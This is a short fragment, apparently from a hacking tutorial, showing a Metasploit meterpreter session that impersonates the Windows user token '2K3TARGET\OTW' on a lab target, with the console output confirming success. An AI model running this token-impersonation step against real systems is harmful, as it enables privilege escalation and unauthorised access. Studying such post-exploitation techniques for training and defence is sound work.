 meterpreter > impersonate_token 2K3TARGET\\OTW
[+] Delegation token available
[+] Successfully impersonated user 2K3TARGET\OTW
meterpreter >